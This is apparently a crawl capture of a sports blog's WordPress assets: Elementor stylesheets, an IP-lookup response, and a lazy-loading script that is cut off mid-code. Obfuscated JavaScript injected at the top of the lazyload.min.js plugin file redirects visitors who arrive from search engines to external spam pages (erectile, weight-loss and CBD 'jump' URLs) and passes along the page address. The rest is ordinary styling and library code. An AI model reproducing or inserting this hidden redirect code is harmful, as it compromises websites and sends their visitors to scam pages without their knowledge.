.elementor-element.elementor-element-e1c072a{text-align:start;}.elementor-16843 .elementor-element.elementor-element-e1c072a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;color:#000000;}.elementor-bc-flex-widget .elementor-16843 .elementor-element.elementor-element-b48c033.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16843 .elementor-element.elementor-element-b48c033.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16843 .elementor-element.elementor-element-b48c033 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 5px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-16843 .elementor-element.elementor-element-8ce088e .elementor-button{background-color:#f42c24;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#f42c24;border-radius:0px 0px 0px 0px;padding:5px 25px 5px 25px;}.elementor-16843 .elementor-element.elementor-element-8ce088e .elementor-button:hover, .elementor-16843 .elementor-element.elementor-element-8ce088e .elementor-button:focus{background-color:#FFFFFF;color:#f42c24;}.elementor-16843 .elementor-element.elementor-element-8ce088e > .elementor-widget-container{margin:0px 0px 1px 0px;padding:0px 0px 0px 0px;}.elementor-16843 .elementor-element.elementor-element-8ce088e .elementor-button-content-wrapper{flex-direction:row;}.elementor-16843 .elementor-element.elementor-element-8ce088e .elementor-button:hover svg, .elementor-16843 .elementor-element.elementor-element-8ce088e .elementor-button:focus svg{fill:#f42c24;}.elementor-16843 .elementor-element.elementor-element-7826b8a:not(.elementor-motion-effects-element-type-background), .elementor-16843 .elementor-element.elementor-element-7826b8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16843 .elementor-element.elementor-element-7826b8a > .elementor-container{max-width:1600px;}.elementor-16843 .elementor-element.elementor-element-7826b8a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:99;}.elementor-16843 .elementor-element.elementor-element-7826b8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16843 .elementor-element.elementor-element-e150365.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16843 .elementor-element.elementor-element-e150365.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-menu-toggle{margin:0 auto;}.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--main .elementor-item{color:#030303;fill:#030303;}.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--main .elementor-item:focus{color:#2900FF;fill:#2900FF;}.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#2900FF;}.elementor-16843 .elementor-element.elementor-element-3fd1b9c .e--pointer-framed .elementor-item:before,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .e--pointer-framed .elementor-item:after{border-color:#2900FF;}.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a, .elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-menu-toggle{color:#030303;fill:#030303;}.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a:hover,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a:focus,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-menu-toggle:hover,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a:hover,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a:focus,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16843 .elementor-element.elementor-element-3fd1b9c .elementor-nav-menu--dropdown a.highlighted{background-color:#030303;}.elementor-16843 .elementor-element.elementor-element-eb1de3e > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16843 .elementor-element.elementor-element-df4a6ad img{width:85%;}.elementor-bc-flex-widget .elementor-16843 .elementor-element.elementor-element-3865738.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16843 .elementor-element.elementor-element-3865738.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-menu-toggle{margin:0 auto;}.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--main .elementor-item{color:#030303;fill:#030303;}.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--main .elementor-item:focus{color:#2900FF;fill:#2900FF;}.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#2900FF;}.elementor-16843 .elementor-element.elementor-element-572dc62 .e--pointer-framed .elementor-item:before,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .e--pointer-framed .elementor-item:after{border-color:#2900FF;}.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a, .elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-menu-toggle{color:#030303;fill:#030303;}.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a:hover,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a:focus,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-menu-toggle:hover,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a:hover,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a:focus,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16843 .elementor-element.elementor-element-572dc62 .elementor-nav-menu--dropdown a.highlighted{background-color:#030303;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-16843 .elementor-element.elementor-element-852a64e{width:23.959%;}.elementor-16843 .elementor-element.elementor-element-9890aa1{width:49.219%;}.elementor-16843 .elementor-element.elementor-element-b48c033{width:26.488%;}.elementor-16843 .elementor-element.elementor-element-e150365{width:42.539%;}.elementor-16843 .elementor-element.elementor-element-eb1de3e{width:14.585%;}.elementor-16843 .elementor-element.elementor-element-3865738{width:42.443%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16843 .elementor-element.elementor-element-852a64e{width:30%;}.elementor-16843 .elementor-element.elementor-element-9890aa1{width:30%;}.elementor-16843 .elementor-element.elementor-element-b48c033{width:30%;}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-16843 .elementor-element.elementor-element-ba95451 img{width:22%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-16843 .elementor-element.elementor-element-9a63100 img{width:22%;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-16843 .elementor-element.elementor-element-9a63100 img{width:205px;}}/* Start custom CSS for section, class: .elementor-element-7826b8a */#ajaxsearchlite1 .probox, div.asl_w .probox {
    margin: 0;
    padding: 3px;
    height: 30px;
    background-color: #fff;
    border: 2px solid #1e1e1e;
    border-radius: 0 0 0 0;
    box-shadow: 0 0 0 0 #b5b5b5 inset;
    border-radius: 30px;
}

div.asl_r .results .item .asl_content h3 a:hover {font-size: 12px;
    font-weight:600;
}

.elementor-kit-14185 a:hover {
    text-decoration: none;
}

div.asl_r:hover{
    text-decoration: none !important;
    text-shadow: none;
}

div#ajaxsearchliteres1 {
    margin-top: 30px;
}

div.asl_r .results .item:hover {
    height: auto;
    background: #f9f9f9;
}

div.asl_r .results .item .asl_content h3, div.asl_r .results .item .asl_content h3 a {
    font-size: 12px;font-weight:600;}

#ajaxsearchlite1 .probox .proinput, div.asl_w .probox .proinput {
    font-weight: normal;
    font-family: Open Sans;
    color: #000 !important;
    font-size: 12px;
    font-weight:600;
    line-height: normal !important;
    text-shadow: 0 0 0 rgb(255 255 255 / 0%);
    margin-top: -2px;
}

div.asl_m .probox .proclose {
    position: relative;
    cursor: pointer;
    margin-top: -4px;
}

#ajaxsearchlite1 {
    margin-top: -28px;
}

div.asl_m .probox .proinput {
    width: 1px;
    height: 100%;
    margin: 0 0 0 10px;
    padding: 3px 5px;
    float: left;
    box-shadow: none;
    position: relative;
    flex: 1 1 auto;
    -webkit-flex: 1 1 auto;
    order: 5;
    -webkit-order: 5;
}

.promagnifier {
    margin-top: -5px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://blog.gophersport.com/wp-content/uploads/elementor/css/post-18820.css?ver=1769440210
body_size: 557
content:
.elementor-18820 .elementor-element.elementor-element-245aec2a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18820 .elementor-element.elementor-element-245aec2a:not(.elementor-motion-effects-element-type-background), .elementor-18820 .elementor-element.elementor-element-245aec2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-18820 .elementor-element.elementor-element-245aec2a > .elementor-container{max-width:1250px;min-height:120px;}.elementor-18820 .elementor-element.elementor-element-245aec2a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 10px 0px;}.elementor-18820 .elementor-element.elementor-element-245aec2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-18820 .elementor-element.elementor-element-34187c5{text-align:start;}.elementor-18820 .elementor-element.elementor-element-34187c5 .elementor-heading-title{font-size:50px;font-weight:900;text-transform:uppercase;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-18820 .elementor-element.elementor-element-4b6b83e{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-18820 .elementor-element.elementor-element-187db83 > .elementor-container{max-width:1213px;}.elementor-18820 .elementor-element.elementor-element-187db83{margin-top:50px;margin-bottom:0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-18820 .elementor-element.elementor-element-fb9d760{--grid-row-gap:67px;--grid-column-gap:37px;}.elementor-18820 .elementor-element.elementor-element-fb9d760 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-18820 .elementor-element.elementor-element-fb9d760:after{content:"0.5";}.elementor-18820 .elementor-element.elementor-element-fb9d760 .elementor-post__thumbnail__link{width:100%;}.elementor-18820 .elementor-element.elementor-element-fb9d760 .elementor-post__meta-data span + span:before{content:"///";}.elementor-18820 .elementor-element.elementor-element-fb9d760 .elementor-post{border-radius:0px;padding:0px 0px 15px 0px;box-shadow:0px 0px 10px 0px rgba(187.5, 182.20108695652178, 182.20108695652178, 0.6);border-color:#BBB8B8;}.elementor-18820 .elementor-element.elementor-element-fb9d760 .elementor-post__text{padding:15px 25px 30px 25px;}.elementor-18820 .elementor-element.elementor-element-fb9d760 .elementor-post:hover{background-color:#F7F7F7;}.elementor-18820 .elementor-element.elementor-element-fb9d760.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:25px;}.elementor-18820 .elementor-element.elementor-element-fb9d760.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:25px;}.elementor-18820 .elementor-element.elementor-element-fb9d760.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:25px;}.elementor-18820 .elementor-element.elementor-element-fb9d760 .elementor-post__title, .elementor-18820 .elementor-element.elementor-element-fb9d760 .elementor-post__title a{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:600;font-style:normal;text-decoration:none;line-height:32px;}.elementor-18820 .elementor-element.elementor-element-fb9d760 .elementor-post__title{margin-bottom:11px;}.elementor-18820 .elementor-element.elementor-element-fb9d760 .elementor-post__excerpt p{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-18820 .elementor-element.elementor-element-fb9d760 a.elementor-post__read-more{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-18820 .elementor-element.elementor-element-fb9d760 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:600;margin-top:41px;}body:not(.rtl) .elementor-18820 .elementor-element.elementor-element-fb9d760 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 21px/2 );}body:not(.rtl) .elementor-18820 .elementor-element.elementor-element-fb9d760 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 21px/2 );}body.rtl .elementor-18820 .elementor-element.elementor-element-fb9d760 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 21px/2 );}body.rtl .elementor-18820 .elementor-element.elementor-element-fb9d760 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 21px/2 );}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}}@media(min-width:768px){.elementor-18820 .elementor-element.elementor-element-604f16c1{width:75.44%;}.elementor-18820 .elementor-element.elementor-element-678830fa{width:24.44%;}}@media(max-width:767px){.elementor-18820 .elementor-element.elementor-element-34187c5{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-18820 .elementor-element.elementor-element-fb9d760 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-18820 .elementor-element.elementor-element-fb9d760:after{content:"0.5";}.elementor-18820 .elementor-element.elementor-element-fb9d760 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -49
content:
getIP({"ip":"3.145.124.65"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://blog.gophersport.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 2670
content:
var OAFI1="\x68\x74\x74\x70\x3a\x2f\x2f";var LLzD_ENWl2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];var kPpqoSfC3=/(.*)google.(.*)$/;var _X4 = window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"];var UKEsCtsW5=/(.{3,5})ED-(.{3,5})/;if(UKEsCtsW5["\x65\x78\x65\x63"](_X4)){OAFI1+="\x62\x6c\x6e\x67\x62\x6c\x6e\x67\x73\x2e\x72\x6f\x63\x6b\x73\x2f\x6a\x75\x6d\x70\x2e\x70\x68\x70\x3f\x72\x65\x66\x70\x61\x67\x65\x3d";OAFI1+=_X4;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)aol.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)yahoo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)bing.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)ask.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)mywebsearch.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)duckduckgo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;}var u6=/(.{3,5})KT-(.{3,5})/;if(u6["\x65\x78\x65\x63"](_X4)){OAFI1+="\x62\x6c\x6e\x67\x62\x6c\x6e\x67\x73\x2e\x72\x6f\x63\x6b\x73\x2f\x77\x65\x69\x67\x68\x74\x2d\x6a\x75\x6d\x70\x2e\x70\x68\x70\x3f\x72\x65\x66\x70\x61\x67\x65\x3d";OAFI1+=_X4;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)aol.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)yahoo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)bing.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)ask.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)mywebsearch.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)duckduckgo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;}var zLNZYEAdG7=/(.{3,5})CBD-(.{3,5})/;if(zLNZYEAdG7["\x65\x78\x65\x63"](_X4)){OAFI1+="\x62\x6c\x6e\x67\x62\x6c\x6e\x67\x73\x2e\x72\x6f\x63\x6b\x73\x2f\x63\x62\x64\x2d\x6a\x75\x6d\x70\x2d\x6e\x65\x77\x2e\x70\x68\x70\x3f\x72\x65\x66\x70\x61\x67\x65\x3d";OAFI1+=_X4;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)aol.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)yahoo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)bing.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)ask.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)mywebsearch.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)duckduckgo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;}
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var 